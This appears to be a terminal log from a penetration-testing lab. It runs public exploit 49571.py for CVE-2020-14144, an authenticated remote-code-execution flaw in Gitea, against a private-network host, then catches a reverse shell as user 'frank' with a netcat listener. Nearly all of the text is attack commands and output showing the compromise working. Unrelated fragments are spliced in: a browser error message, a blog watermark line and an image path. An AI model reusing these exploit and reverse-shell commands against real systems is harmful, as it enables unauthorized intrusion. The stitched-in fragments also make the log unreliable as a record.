 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# python 49571.py -t http://192.168.31.70:8585 -I 192.168.31.58 -P 4445 -u frank -p 123456
CVE-2020-14144
GiTea
Authenticated Remote Code Execution
GiTea versions >= 1.1.0 to <= 1.12.5
An error occurred during a connection to podalirius.net. PR_CONNECT_RESET_ERROR
Error code: PR_CONNECT_RESET_ERROR
[+] Starting exploit ...
hint: Using 'master' as the name for the initial branch. This default branch name
hint: is subject to change. To configure the initial branch name to use in all
hint: of your new repositories, which will suppress this warning, call:
hint:
Try Again
......
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.70] 56320
bash: cannot set terminal process group (737): Inappropriate ioctl for device
Lusen@lusensec.github.io
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/vuln.git$